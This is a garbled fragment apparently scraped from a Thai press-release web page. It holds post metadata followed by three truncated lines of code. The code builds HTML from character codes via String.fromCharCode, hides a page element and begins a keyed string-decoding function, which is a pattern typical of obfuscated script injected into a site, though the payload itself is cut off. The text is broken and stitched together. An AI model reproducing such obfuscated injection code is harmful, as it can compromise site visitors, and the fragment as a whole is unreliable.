
Post
13/02/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
SHA sum:
0e552dc5d2dc19699bf4a82340fe5507
Updated:
2026-02-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=a